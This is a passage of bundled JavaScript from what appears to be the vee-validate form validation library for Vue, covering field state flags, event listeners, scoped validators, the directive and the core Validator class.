        this.updateDependencies();
        this.addActionListeners();

        if (!this.name && !this.targetOf) {
            warn('A field is missing a "name" or "data-vv-name" attribute');
        }

        // update required flag flags
        if (options.rules !== undefined) {
            this.flags.required = this.isRequired;
        }

        if (Object.keys(options.rules || {}).length === 0 && this.updated) {
            var resetFlag = this.flags.validated;
            this.validator.validate("#" + this.id).then(function() {
                this$1.flags.validated = resetFlag;
            });
        }

        // validate if it was validated before and field was updated and there was a rules mutation.
        if (this.flags.validated && options.rules !== undefined && this.updated) {
            this.validator.validate("#" + this.id);
        }

        this.updated = true;
        this.addValueListeners();

        // no need to continue.
        if (!this.el) {
            return;
        }
        this.updateClasses();
        this.updateAriaAttrs();
    };

    /**
     * Resets field flags and errors.
     */
    Field.prototype.reset = function reset() {
        var this$1 = this;

        if (this._cancellationToken) {
            this._cancellationToken.cancelled = true;
            delete this._cancellationToken;
        }

        var defaults = createFlags();
        Object.keys(this.flags)
            .filter(function(flag) {
                return flag !== "required";
            })
            .forEach(function(flag) {
                this$1.flags[flag] = defaults[flag];
            });

        // update initial value
        this.initialValue = this.value;
        this.flags.changed = false;

        this.addValueListeners();
        this.addActionListeners();
        this.updateClasses(true);
        this.updateAriaAttrs();
        this.updateCustomValidity();
    };

    /**
     * Sets the flags and their negated counterparts, and updates the classes and re-adds action listeners.
     */
    Field.prototype.setFlags = function setFlags(flags) {
        var this$1 = this;

        var negated = {
            pristine: "dirty",
            dirty: "pristine",
            valid: "invalid",
            invalid: "valid",
            touched: "untouched",
            untouched: "touched",
        };

        Object.keys(flags).forEach(function(flag) {
            this$1.flags[flag] = flags[flag];
            // if it has a negation and was not specified, set it as well.
            if (negated[flag] && flags[negated[flag]] === undefined) {
                this$1.flags[negated[flag]] = !flags[flag];
            }
        });

        if (
            flags.untouched !== undefined ||
            flags.touched !== undefined ||
            flags.dirty !== undefined ||
            flags.pristine !== undefined
        ) {
            this.addActionListeners();
        }
        this.updateClasses();
        this.updateAriaAttrs();
        this.updateCustomValidity();
    };

    /**
     * Determines if the field requires references to target fields.
     */
    Field.prototype.updateDependencies = function updateDependencies() {
        var this$1 = this;

        // reset dependencies.
        this.dependencies.forEach(function(d) {
            return d.field.destroy();
        });
        this.dependencies = [];

        // we get the selectors for each field.
        var fields = Object.keys(this.rules).reduce(function(prev, r) {
            if (RuleContainer.isTargetRule(r)) {
                prev.push({ selector: this$1.rules[r][0], name: r });
            }

            return prev;
        }, []);

        if (!fields.length || !this.vm || !this.vm.$el) {
            return;
        }

        // must be contained within the same component, so we use the vm root element constrain our dom search.
        fields.forEach(function(ref$1) {
            var selector = ref$1.selector;
            var name = ref$1.name;

            var ref = this$1.vm.$refs[selector];
            var el = Array.isArray(ref) ? ref[0] : ref;
            if (!el) {
                return;
            }

            var options = {
                vm: this$1.vm,
                classes: this$1.classes,
                classNames: this$1.classNames,
                delay: this$1.delay,
                scope: this$1.scope,
                events: this$1.events.join("|"),
                immediate: this$1.immediate,
                targetOf: this$1.id,
            };

            // probably a component.
            if (isCallable(el.$watch)) {
                options.component = el;
                options.el = el.$el;
                options.getter = Resolver.resolveGetter(el.$el, el.$vnode);
            } else {
                options.el = el;
                options.getter = Resolver.resolveGetter(el, {});
            }

            this$1.dependencies.push({ name: name, field: new Field(options) });
        });
    };

    /**
     * Removes listeners.
     */
    Field.prototype.unwatch = function unwatch(tag) {
        if (tag === void 0) tag = null;

        if (!tag) {
            this.watchers.forEach(function(w) {
                return w.unwatch();
            });
            this.watchers = [];
            return;
        }

        this.watchers
            .filter(function(w) {
                return tag.test(w.tag);
            })
            .forEach(function(w) {
                return w.unwatch();
            });
        this.watchers = this.watchers.filter(function(w) {
            return !tag.test(w.tag);
        });
    };

    /**
     * Updates the element classes depending on each field flag status.
     */
    Field.prototype.updateClasses = function updateClasses(isReset) {
        var this$1 = this;
        if (isReset === void 0) isReset = false;

        if (!this.classes || this.isDisabled) {
            return;
        }
        var applyClasses = function(el) {
            toggleClass(el, this$1.classNames.dirty, this$1.flags.dirty);
            toggleClass(el, this$1.classNames.pristine, this$1.flags.pristine);
            toggleClass(el, this$1.classNames.touched, this$1.flags.touched);
            toggleClass(el, this$1.classNames.untouched, this$1.flags.untouched);

            // remove valid/invalid classes on reset.
            if (isReset) {
                toggleClass(el, this$1.classNames.valid, false);
                toggleClass(el, this$1.classNames.invalid, false);
            }

            // make sure we don't set any classes if the state is undetermined.
            if (!isNullOrUndefined(this$1.flags.valid) && this$1.flags.validated) {
                toggleClass(el, this$1.classNames.valid, this$1.flags.valid);
            }

            if (!isNullOrUndefined(this$1.flags.invalid) && this$1.flags.validated) {
                toggleClass(el, this$1.classNames.invalid, this$1.flags.invalid);
            }
        };

        if (!isCheckboxOrRadioInput(this.el)) {
            applyClasses(this.el);
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(applyClasses);
    };

    /**
     * Adds the listeners required for automatic classes and some flags.
     */
    Field.prototype.addActionListeners = function addActionListeners() {
        var this$1 = this;

        // remove previous listeners.
        this.unwatch(/class/);

        if (!this.el) {
            return;
        }

        var onBlur = function() {
            this$1.flags.touched = true;
            this$1.flags.untouched = false;
            if (this$1.classes) {
                toggleClass(this$1.el, this$1.classNames.touched, true);
                toggleClass(this$1.el, this$1.classNames.untouched, false);
            }

            // only needed once.
            this$1.unwatch(/^class_blur$/);
        };

        var inputEvent = isTextInput(this.el) ? "input" : "change";
        var onInput = function() {
            this$1.flags.dirty = true;
            this$1.flags.pristine = false;
            if (this$1.classes) {
                toggleClass(this$1.el, this$1.classNames.pristine, false);
                toggleClass(this$1.el, this$1.classNames.dirty, true);
            }

            // only needed once.
            this$1.unwatch(/^class_input$/);
        };

        if (this.componentInstance && isCallable(this.componentInstance.$once)) {
            this.componentInstance.$once("input", onInput);
            this.componentInstance.$once("blur", onBlur);
            this.watchers.push({
                tag: "class_input",
                unwatch: function() {
                    this$1.componentInstance.$off("input", onInput);
                },
            });
            this.watchers.push({
                tag: "class_blur",
                unwatch: function() {
                    this$1.componentInstance.$off("blur", onBlur);
                },
            });
            return;
        }

        if (!this.el) {
            return;
        }

        addEventListener(this.el, inputEvent, onInput);
        // Checkboxes and radio buttons on Mac don't emit blur naturally, so we listen on click instead.
        var blurEvent = isCheckboxOrRadioInput(this.el) ? "change" : "blur";
        addEventListener(this.el, blurEvent, onBlur);
        this.watchers.push({
            tag: "class_input",
            unwatch: function() {
                this$1.el.removeEventListener(inputEvent, onInput);
            },
        });

        this.watchers.push({
            tag: "class_blur",
            unwatch: function() {
                this$1.el.removeEventListener(blurEvent, onBlur);
            },
        });
    };

    Field.prototype.checkValueChanged = function checkValueChanged() {
        // handle some people initialize the value to null, since text inputs have empty string value.
        if (
            this.initialValue === null &&
            this.value === "" &&
            isTextInput(this.el)
        ) {
            return false;
        }

        return this.value !== this.initialValue;
    };

    /**
     * Determines the suitable primary event to listen for.
     */
    Field.prototype._determineInputEvent = function _determineInputEvent() {
        // if its a custom component, use the customized model event or the input event.
        if (this.componentInstance) {
            return (
                (this.componentInstance.$options.model &&
                    this.componentInstance.$options.model.event) ||
                "input"
            );
        }

        if (this.model && this.model.lazy) {
            return "change";
        }

        if (isTextInput(this.el)) {
            return "input";
        }

        return "change";
    };

    /**
     * Determines the list of events to listen to.
     */
    Field.prototype._determineEventList = function _determineEventList(
        defaultInputEvent
    ) {
        var this$1 = this;

        // if no event is configured, or it is a component or a text input then respect the user choice.
        if (!this.events.length || this.componentInstance || isTextInput(this.el)) {
            return [].concat(this.events).map(function(evt) {
                if (evt === "input" && this$1.model && this$1.model.lazy) {
                    return "change";
                }

                return evt;
            });
        }

        // force suitable event for non-text type fields.
        return this.events.map(function(e) {
            if (e === "input") {
                return defaultInputEvent;
            }

            return e;
        });
    };

    /**
     * Adds the listeners required for validation.
     */
    Field.prototype.addValueListeners = function addValueListeners() {
        var this$1 = this;

        this.unwatch(/^input_.+/);
        if (!this.listen || !this.el) {
            return;
        }

        var token = { cancelled: false };
        var fn = this.targetOf ?

            function() {
                var target = this$1.validator._resolveField("#" + this$1.targetOf);
                if (target && target.flags.validated) {
                    this$1.validator.validate("#" + this$1.targetOf);
                }
            } :
            function() {
                var args = [],
                    len = arguments.length;
                while (len--) args[len] = arguments[len];

                // if its a DOM event, resolve the value, otherwise use the first parameter as the value.
                if (args.length === 0 || isEvent(args[0])) {
                    args[0] = this$1.value;
                }

                this$1.flags.pending = true;
                this$1._cancellationToken = token;
                this$1.validator.validate("#" + this$1.id, args[0]);
            };

        var inputEvent = this._determineInputEvent();
        var events = this._determineEventList(inputEvent);

        // if on input validation is requested.
        if (includes(events, inputEvent)) {
            var ctx = null;
            var expression = null;
            var watchCtxVm = false;
            // if its watchable from the context vm.
            if (this.model && this.model.expression) {
                ctx = this.vm;
                expression = this.model.expression;
                watchCtxVm = true;
            }

            // watch it from the custom component vm instead.
            if (!expression &&
                this.componentInstance &&
                this.componentInstance.$options.model
            ) {
                ctx = this.componentInstance;
                expression = this.componentInstance.$options.model.prop || "value";
            }

            if (ctx && expression) {
                var debouncedFn = debounce(fn, this.delay[inputEvent], token);
                var unwatch = ctx.$watch(expression, debouncedFn);
                this.watchers.push({
                    tag: "input_model",
                    unwatch: function() {
                        this$1.vm.$nextTick(function() {
                            unwatch();
                        });
                    },
                });

                // filter out input event when we are watching from the context vm.
                if (watchCtxVm) {
                    events = events.filter(function(e) {
                        return e !== inputEvent;
                    });
                }
            }
        }

        // Add events.
        events.forEach(function(e) {
            var debouncedFn = debounce(fn, this$1.delay[e], token);

            this$1._addComponentEventListener(e, debouncedFn);
            this$1._addHTMLEventListener(e, debouncedFn);
        });
    };

    Field.prototype._addComponentEventListener =
        function _addComponentEventListener(evt, validate) {
            var this$1 = this;

            if (!this.componentInstance) {
                return;
            }

            this.componentInstance.$on(evt, validate);
            this.watchers.push({
                tag: "input_vue",
                unwatch: function() {
                    this$1.componentInstance.$off(evt, validate);
                },
            });
        };

    Field.prototype._addHTMLEventListener = function _addHTMLEventListener(
        evt,
        validate
    ) {
        var this$1 = this;

        if (!this.el || this.componentInstance) {
            return;
        }

        // listen for the current element.
        var addListener = function(el) {
            addEventListener(el, evt, validate);
            this$1.watchers.push({
                tag: "input_native",
                unwatch: function() {
                    el.removeEventListener(evt, validate);
                },
            });
        };

        addListener(this.el);
        if (!isCheckboxOrRadioInput(this.el)) {
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(function(el) {
            // skip if it is added by v-validate and is not the current element.
            if (el._veeValidateId && el !== this$1.el) {
                return;
            }

            addListener(el);
        });
    };

    /**
     * Updates aria attributes on the element.
     */
    Field.prototype.updateAriaAttrs = function updateAriaAttrs() {
        var this$1 = this;

        if (!this.aria || !this.el || !isCallable(this.el.setAttribute)) {
            return;
        }

        var applyAriaAttrs = function(el) {
            el.setAttribute("aria-required", this$1.isRequired ? "true" : "false");
            el.setAttribute("aria-invalid", this$1.flags.invalid ? "true" : "false");
        };

        if (!isCheckboxOrRadioInput(this.el)) {
            applyAriaAttrs(this.el);
            return;
        }

        var els = document.querySelectorAll('input[name="' + this.el.name + '"]');
        toArray(els).forEach(applyAriaAttrs);
    };

    /**
     * Updates the custom validity for the field.
     */
    Field.prototype.updateCustomValidity = function updateCustomValidity() {
        if (!this.validity ||
            !this.el ||
            !isCallable(this.el.setCustomValidity) ||
            !this.validator.errors
        ) {
            return;
        }

        this.el.setCustomValidity(
            this.flags.valid ? "" : this.validator.errors.firstById(this.id) || ""
        );
    };

    /**
     * Removes all listeners.
     */
    Field.prototype.destroy = function destroy() {
        // ignore the result of any ongoing validation.
        if (this._cancellationToken) {
            this._cancellationToken.cancelled = true;
        }

        this.unwatch();
        this.dependencies.forEach(function(d) {
            return d.field.destroy();
        });
        this.dependencies = [];
    };

    Object.defineProperties(Field.prototype, prototypeAccessors$1);

    //

    var FieldBag = function FieldBag(items) {
        if (items === void 0) items = [];

        this.items = items || [];
        this.itemsById = this.items.reduce(function(itemsById, item) {
            itemsById[item.id] = item;
            return itemsById;
        }, {});
    };

    var prototypeAccessors$2 = { length: { configurable: true } };

    FieldBag.prototype[
        typeof Symbol === "function" ? Symbol.iterator : "@@iterator"
    ] = function() {
        var this$1 = this;

        var index = 0;
        return {
            next: function() {
                return {
                    value: this$1.items[index++],
                    done: index > this$1.items.length,
                };
            },
        };
    };

    /**
     * Gets the current items length.
     */

    prototypeAccessors$2.length.get = function() {
        return this.items.length;
    };

    /**
     * Finds the first field that matches the provided matcher object.
     */
    FieldBag.prototype.find = function find$1(matcher) {
        return find(this.items, function(item) {
            return item.matches(matcher);
        });
    };

    /**
     * Finds the field with the given id, using a plain object as a map to link
     * ids to items faster than by looping over the array and matching.
     */
    FieldBag.prototype.findById = function findById(id) {
        return this.itemsById[id] || null;
    };

    /**
     * Filters the items down to the matched fields.
     */
    FieldBag.prototype.filter = function filter(matcher) {
        // multiple matchers to be tried.
        if (Array.isArray(matcher)) {
            return this.items.filter(function(item) {
                return matcher.some(function(m) {
                    return item.matches(m);
                });
            });
        }

        return this.items.filter(function(item) {
            return item.matches(matcher);
        });
    };

    /**
     * Maps the field items using the mapping function.
     */
    FieldBag.prototype.map = function map(mapper) {
        return this.items.map(mapper);
    };

    /**
     * Finds and removes the first field that matches the provided matcher object, returns the removed item.
     */
    FieldBag.prototype.remove = function remove(matcher) {
        var item = null;
        if (matcher instanceof Field) {
            item = matcher;
        } else {
            item = this.find(matcher);
        }

        if (!item) {
            return null;
        }

        var index = this.items.indexOf(item);
        this.items.splice(index, 1);
        delete this.itemsById[item.id];

        return item;
    };

    /**
     * Adds a field item to the list.
     */
    FieldBag.prototype.push = function push(item) {
        if (!(item instanceof Field)) {
            throw createError(
                "FieldBag only accepts instances of Field that has an id defined."
            );
        }

        if (!item.id) {
            throw createError("Field id must be defined.");
        }

        if (this.findById(item.id)) {
            throw createError("Field with id " + item.id + " is already added.");
        }

        this.items.push(item);
        this.itemsById[item.id] = item;
    };

    Object.defineProperties(FieldBag.prototype, prototypeAccessors$2);

    var ScopedValidator = function ScopedValidator(base, vm) {
        this.id = vm._uid;
        this._base = base;
        this._paused = false;

        // create a mirror bag with limited component scope.
        this.errors = new ErrorBag(base.errors, this.id);
    };

    var prototypeAccessors$3 = {
        flags: { configurable: true },
        rules: { configurable: true },
        fields: { configurable: true },
        dictionary: { configurable: true },
        locale: { configurable: true },
    };

    prototypeAccessors$3.flags.get = function() {
        var this$1 = this;

        return this._base.fields.items
            .filter(function(f) {
                return f.vmId === this$1.id;
            })
            .reduce(function(acc, field) {
                if (field.scope) {
                    if (!acc["$" + field.scope]) {
                        acc["$" + field.scope] = {};
                    }

                    acc["$" + field.scope][field.name] = field.flags;
                }

                acc[field.name] = field.flags;

                return acc;
            }, {});
    };

    prototypeAccessors$3.rules.get = function() {
        return this._base.rules;
    };

    prototypeAccessors$3.fields.get = function() {
        return new FieldBag(this._base.fields.filter({ vmId: this.id }));
    };

    prototypeAccessors$3.dictionary.get = function() {
        return this._base.dictionary;
    };

    prototypeAccessors$3.locale.get = function() {
        return this._base.locale;
    };

    prototypeAccessors$3.locale.set = function(val) {
        this._base.locale = val;
    };

    ScopedValidator.prototype.localize = function localize() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).localize.apply(ref, args);
    };

    ScopedValidator.prototype.update = function update() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).update.apply(ref, args);
    };

    ScopedValidator.prototype.attach = function attach(opts) {
        var attachOpts = assign({}, opts, { vmId: this.id });

        return this._base.attach(attachOpts);
    };

    ScopedValidator.prototype.pause = function pause() {
        this._paused = true;
    };

    ScopedValidator.prototype.resume = function resume() {
        this._paused = false;
    };

    ScopedValidator.prototype.remove = function remove(ruleName) {
        return this._base.remove(ruleName);
    };

    ScopedValidator.prototype.detach = function detach(name, scope) {
        return this._base.detach(name, scope, this.id);
    };

    ScopedValidator.prototype.extend = function extend() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).extend.apply(ref, args);
    };

    ScopedValidator.prototype.validate = function validate(
        descriptor,
        value,
        opts
    ) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validate(
            descriptor,
            value,
            assign({}, { vmId: this.id }, opts || {})
        );
    };

    ScopedValidator.prototype.verify = function verify() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).verify.apply(ref, args);
    };

    ScopedValidator.prototype.validateAll = function validateAll(values, opts) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validateAll(
            values,
            assign({}, { vmId: this.id }, opts || {})
        );
    };

    ScopedValidator.prototype.validateScopes = function validateScopes(opts) {
        if (opts === void 0) opts = {};

        if (this._paused) {
            return Promise.resolve(true);
        }

        return this._base.validateScopes(assign({}, { vmId: this.id }, opts || {}));
    };

    ScopedValidator.prototype.destroy = function destroy() {
        delete this.id;
        delete this._base;
    };

    ScopedValidator.prototype.reset = function reset(matcher) {
        return this._base.reset(
            Object.assign({}, matcher || {}, { vmId: this.id })
        );
    };

    ScopedValidator.prototype.flag = function flag() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base).flag.apply(ref, args.concat([this.id]));
    };

    ScopedValidator.prototype._resolveField = function _resolveField() {
        var ref;

        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];
        return (ref = this._base)._resolveField.apply(ref, args);
    };

    Object.defineProperties(ScopedValidator.prototype, prototypeAccessors$3);

    var VALIDATOR = null;

    var getValidator = function() {
        return VALIDATOR;
    };

    var setValidator = function(value) {
        VALIDATOR = value;

        return value;
    };

    //

    /**
     * Checks if a parent validator instance was requested.
     */
    var requestsValidator = function(injections) {
        if (isObject(injections) && injections.$validator) {
            return true;
        }

        return false;
    };

    var mixin = {
        provide: function provide() {
            if (this.$validator && !isBuiltInComponent(this.$vnode)) {
                return {
                    $validator: this.$validator,
                };
            }

            return {};
        },
        beforeCreate: function beforeCreate() {
            // if built in do nothing.
            if (
                isBuiltInComponent(this.$vnode) ||
                this.$options.$__veeInject === false
            ) {
                return;
            }

            // if its a root instance set the config if it exists.
            if (!this.$parent) {
                setConfig(this.$options.$_veeValidate || {});
            }

            var options = resolveConfig(this);

            // if its a root instance, inject anyways, or if it requested a new instance.
            if (!this.$parent ||
                (this.$options.$_veeValidate &&
                    /new/.test(this.$options.$_veeValidate.validator))
            ) {
                this.$validator = new ScopedValidator(getValidator(), this);
            }

            var requested = requestsValidator(this.$options.inject);

            // if automatic injection is enabled and no instance was requested.
            if (!this.$validator && options.inject && !requested) {
                this.$validator = new ScopedValidator(getValidator(), this);
            }

            // don't inject errors or fieldBag as no validator was resolved.
            if (!requested && !this.$validator) {
                return;
            }

            // There is a validator but it isn't injected, mark as reactive.
            if (!requested && this.$validator) {
                var Vue = this.$options._base; // the vue constructor.
                Vue.util.defineReactive(
                    this.$validator,
                    "errors",
                    this.$validator.errors
                );
            }

            if (!this.$options.computed) {
                this.$options.computed = {};
            }

            this.$options.computed[options.errorBagName || "errors"] =
                function errorBagGetter() {
                    return this.$validator.errors;
                };
            this.$options.computed[options.fieldsBagName || "fields"] =
                function fieldBagGetter() {
                    return this.$validator.fields.items.reduce(function(acc, field) {
                        if (field.scope) {
                            if (!acc["$" + field.scope]) {
                                acc["$" + field.scope] = {};
                            }

                            acc["$" + field.scope][field.name] = field.flags;

                            return acc;
                        }

                        acc[field.name] = field.flags;

                        return acc;
                    }, {});
                };
        },
        beforeDestroy: function beforeDestroy() {
            if (this.$validator && this._uid === this.$validator.id) {
                this.$validator.errors.clear(); // remove errors generated by this component.
            }
        },
    };

    //

    /**
     * Finds the requested field by id from the context object.
     */
    function findField(el, context) {
        if (!context || !context.$validator) {
            return null;
        }

        return context.$validator.fields.findById(el._veeValidateId);
    }
    var directive = {
        bind: function bind(el, binding, vnode) {
            var validator = vnode.context.$validator;
            if (!validator) {
                {
                    warn(
                        "No validator instance is present on vm, did you forget to inject '$validator'?"
                    );
                }

                return;
            }

            var fieldOptions = Resolver.generate(el, binding, vnode);
            validator.attach(fieldOptions);
        },
        inserted: function inserted(el, binding, vnode) {
            var field = findField(el, vnode.context);
            var scope = Resolver.resolveScope(el, binding, vnode);

            // skip if scope hasn't changed.
            if (!field || scope === field.scope) {
                return;
            }

            // only update scope.
            field.update({ scope: scope });

            // allows the field to re-evaluated once more in the update hook.
            field.updated = false;
        },
        update: function update(el, binding, vnode) {
            var field = findField(el, vnode.context);

            // make sure we don't do unneccasary work if no important change was done.
            if (!field ||
                (field.updated && isEqual$1(binding.value, binding.oldValue))
            ) {
                return;
            }
            var scope = Resolver.resolveScope(el, binding, vnode);
            var rules = Resolver.resolveRules(el, binding, vnode);

            field.update({
                scope: scope,
                rules: rules,
            });
        },
        unbind: function unbind(el, binding, ref) {
            var context = ref.context;

            var field = findField(el, context);
            if (!field) {
                return;
            }

            context.$validator.detach(field);
        },
    };

    //

    var Validator = function Validator(validations, options, pluginContainer) {
        if (options === void 0) options = { fastExit: true };
        if (pluginContainer === void 0) pluginContainer = null;

        this.errors = new ErrorBag();
        this.fields = new FieldBag();
        this._createFields(validations);
        this.paused = false;
        this.fastExit = !isNullOrUndefined(options && options.fastExit) ?
            options.fastExit :
            true;
        this.$vee = pluginContainer || {
            _vm: {
                $nextTick: function(cb) {
                    return isCallable(cb) ? cb() : Promise.resolve();
                },
                $emit: function() {},
                $off: function() {},
            },
        };
    };

    var prototypeAccessors$4 = {
        rules: { configurable: true },
        dictionary: { configurable: true },
        flags: { configurable: true },
        locale: { configurable: true },
    };
    var staticAccessors$1 = {
        rules: { configurable: true },
        dictionary: { configurable: true },
        locale: { configurable: true },
    };

    /**
     * @deprecated
     */
    staticAccessors$1.rules.get = function() {
        {
            warn(
                'this accessor will be deprecated, use `import { rules } from "vee-validate"` instead.'
            );
        }

        return RuleContainer.rules;
    };

    /**
     * @deprecated
     */
    prototypeAccessors$4.rules.get = function() {
        {
            warn(
                'this accessor will be deprecated, use `import { rules } from "vee-validate"` instead.'
            );
        }

        return RuleContainer.rules;
    };

    prototypeAccessors$4.dictionary.get = function() {
        return DictionaryResolver.getDriver();
    };

    staticAccessors$1.dictionary.get = function() {
        return DictionaryResolver.getDriver();
    };

    prototypeAccessors$4.flags.get = function() {
        return this.fields.items.reduce(function(acc, field) {
            var obj;

            if (field.scope) {
                acc["$" + field.scope] =
                    ((obj = {}), (obj[field.name] = field.flags), obj);

                return acc;
            }

            acc[field.name] = field.flags;

            return acc;
        }, {});
    };

    /**
     * Getter for the current locale.
     */
    prototypeAccessors$4.locale.get = function() {
        return Validator.locale;
    };

    /**
     * Setter for the validator locale.
     */
    prototypeAccessors$4.locale.set = function(value) {
        Validator.locale = value;
    };

    staticAccessors$1.locale.get = function() {
        return DictionaryResolver.getDriver().locale;
    };

    /**
     * Setter for the validator locale.
     */
    staticAccessors$1.locale.set = function(value) {
        var hasChanged = value !== DictionaryResolver.getDriver().locale;
        DictionaryResolver.getDriver().locale = value;
        if (hasChanged && Validator.$vee && Validator.$vee._vm) {
            Validator.$vee._vm.$emit("localeChanged");
        }
    };

    /**
     * Static constructor.
     * @deprecated
     */
    Validator.create = function create(validations, options) {
        {
            warn("Please use `new` to create new validator instances.");
        }

        return new Validator(validations, options);
    };

    /**
     * Adds a custom validator to the list of validation rules.
     */
    Validator.extend = function extend(name, validator, options) {
        if (options === void 0) options = {};

        Validator._guardExtend(name, validator);
        // rules imported from the minimal bundle
        // will have the options embedded in them
        var mergedOpts = validator.options || {};
        Validator._merge(name, {
            validator: validator,
            paramNames: (options && options.paramNames) || validator.paramNames,
            options: assign({ hasTarget: false, immediate: true },
                mergedOpts,
                options || {}
            ),
        });
    };

    /**
     * Removes a rule from the list of validators.
     * @deprecated
     */
    Validator.remove = function remove(name) {
        {
            warn(
                "this method will be deprecated, you can still override your rules with `extend`"
            );
        }

        RuleContainer.remove(name);
    };

    /**
     * Adds and sets the current locale for the validator.
     */
    Validator.prototype.localize = function localize(lang, dictionary) {
        Validator.localize(lang, dictionary);
    };

    /**
     * Adds and sets the current locale for the validator.
     */
    Validator.localize = function localize(lang, dictionary) {
        var obj;

        if (isObject(lang)) {
            DictionaryResolver.getDriver().merge(lang);
            return;
        }

        // merge the dictionary.
        if (dictionary) {
            var locale = lang || dictionary.name;
            dictionary = assign({}, dictionary);
            DictionaryResolver.getDriver().merge(
                ((obj = {}), (obj[locale] = dictionary), obj)
            );
        }

        if (lang) {
            // set the locale.
            Validator.locale = lang;
        }
    };

    /**
     * Registers a field to be validated.
     */
    Validator.prototype.attach = function attach(fieldOpts) {
        var this$1 = this;

        // We search for a field with the same name & scope, having persist enabled
        var oldFieldMatcher = {
            name: fieldOpts.name,
            scope: fieldOpts.scope,
            persist: true,
        };
        var oldField = fieldOpts.persist ? this.fields.find(oldFieldMatcher) : null;

        if (oldField) {
            // We keep the flags of the old field, then we remove its instance
            fieldOpts.flags = oldField.flags;
            oldField.destroy();
            this.fields.remove(oldField);
        }

        // fixes initial value detection with v-model and select elements.
        var value = fieldOpts.initialValue;
        var field = new Field(fieldOpts);
        this.fields.push(field);

        // validate the field initially
        if (field.immediate) {
            this.$vee._vm.$nextTick(function() {
                return this$1.validate("#" + field.id, value || field.value, {
                    vmId: fieldOpts.vmId,
                });
            });
        } else {
            this._validate(field, value || field.value, { initial: true }).then(
                function(result) {
                    field.flags.valid = result.valid;
                    field.flags.invalid = !result.valid;
                }
            );
        }

        return field;
    };

    /**
     * Sets the flags on a field.
     */
    Validator.prototype.flag = function flag(name, flags, uid) {
        if (uid === void 0) uid = null;

        var field = this._resolveField(name, undefined, uid);
        if (!field || !flags) {
            return;
        }

        field.setFlags(flags);
    };

    /**
     * Removes a field from the validator.
     */
    Validator.prototype.detach = function detach(name, scope, uid) {
        var field = isCallable(name.destroy) ?
            name :
            this._resolveField(name, scope, uid);
        if (!field) {
            return;
        }

        // We destroy/remove the field & error instances if it's not a `persist` one
        if (!field.persist) {
            field.destroy();
            this.errors.remove(field.name, field.scope, field.vmId);
            this.fields.remove(field);
        }
    };

    /**
     * Adds a custom validator to the list of validation rules.
     */
    Validator.prototype.extend = function extend(name, validator, options) {
        if (options === void 0) options = {};

        Validator.extend(name, validator, options);
    };

    Validator.prototype.reset = function reset(matcher) {
        var this$1 = this;

        // two ticks
        return this.$vee._vm
            .$nextTick()
            .then(function() {
                return this$1.$vee._vm.$nextTick();
            })
            .then(function() {
                this$1.fields.filter(matcher).forEach(function(field) {
                    field.waitFor(null);
                    field.reset(); // reset field flags.
                    this$1.errors.remove(
                        field.name,
                        field.scope,
                        matcher && matcher.vmId
                    );
                });
            });
    };

    /**
     * Updates a field, updating both errors and flags.
     */
    Validator.prototype.update = function update(id, ref) {
        var scope = ref.scope;

        var field = this._resolveField("#" + id);
        if (!field) {
            return;
        }

        // remove old scope.
        this.errors.update(id, { scope: scope });
    };

    /**
     * Removes a rule from the list of validators.
     * @deprecated
     */
    Validator.prototype.remove = function remove(name) {
        Validator.remove(name);
    };

    /**
     * Validates a value against a registered field validations.
     */
    Validator.prototype.validate = function validate(
        fieldDescriptor,
        value,
        ref
    ) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        // overload to validate all.
        if (isNullOrUndefined(fieldDescriptor)) {
            return this.validateScopes({ silent: silent, vmId: vmId });
        }

        // overload to validate scope-less fields.
        if (fieldDescriptor === "*") {
            return this.validateAll(undefined, { silent: silent, vmId: vmId });
        }

        // if scope validation was requested.
        if (/^(.+)\.\*$/.test(fieldDescriptor)) {
            var matched = fieldDescriptor.match(/^(.+)\.\*$/)[1];
            return this.validateAll(matched);
        }

        var field = this._resolveField(fieldDescriptor);
        if (!field) {
            return this._handleFieldNotFound(fieldDescriptor);
        }

        if (!silent) {
            field.flags.pending = true;
        }
        if (value === undefined) {
            value = field.value;
        }

        var validationPromise = this._validate(field, value);
        field.waitFor(validationPromise);

        return validationPromise.then(function(result) {
            if (!silent && field.isWaitingFor(validationPromise)) {
                // allow next validation to mutate the state.
                field.waitFor(null);
                this$1._handleValidationResults([result], vmId);
            }

            return result.valid;
        });
    };

    /**
     * Pauses the validator.
     */
    Validator.prototype.pause = function pause() {
        this.paused = true;

        return this;
    };

    /**
     * Resumes the validator.
     */
    Validator.prototype.resume = function resume() {
        this.paused = false;

        return this;
    };

    /**
     * Validates each value against the corresponding field validations.
     */
    Validator.prototype.validateAll = function validateAll(values, ref) {
        var this$1 = this;
        if (ref === void 0) ref = {};
        var silent = ref.silent;
        var vmId = ref.vmId;

        if (this.paused) {
            return Promise.resolve(true);
        }

        var matcher = null;
        var providedValues = false;

        if (typeof values === "string") {
            matcher = { scope: values, vmId: vmId };
        } else if (isObject(values)) {
            matcher = Object.keys(values).map(function(key) {
                return { name: key, vmId: vmId, scope: null };
            });
            providedValues = true;
        } else if (Array.isArray(values)) {
            matcher = values.map(function(key) {
                return typeof key === "object" ?
                    Object.assign({ vmId: vmId }, key) : { name: key, vmId: vmId };
            });
        } else {
            matcher = { scope: null, vmId: vmId };
        }

        return Promise.all(
            this.fields.filter(matcher).map(function(field) {
                return this$1._validate(
                    field,
                    providedValues ? values[field.name] : field.value
                );
            })
        ).then(function(results) {
            if (!silent) {
                this$1._handleValidationResults(results, vmId);
            }

            return results.every(function(t) {
                return t.valid;
            });
        });
    };

    /**
     * Validates all scopes.
     */
